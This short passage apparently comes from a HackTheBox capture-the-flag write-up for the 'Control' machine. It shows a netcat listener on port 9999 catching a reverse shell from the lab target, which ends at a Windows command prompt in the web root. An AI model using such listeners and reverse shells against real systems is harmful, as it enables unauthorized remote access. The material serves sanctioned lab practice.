 budheswarbaghel@kubuntu:~/Templates/HackTheBox/Machines/Control$ rlwrap nc -lnvp 9999
Listening on [0.0.0.0] (family 2, port 9999)
Listening on 0.0.0.0 9999
Connection received on 10.10.10.167 57008
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>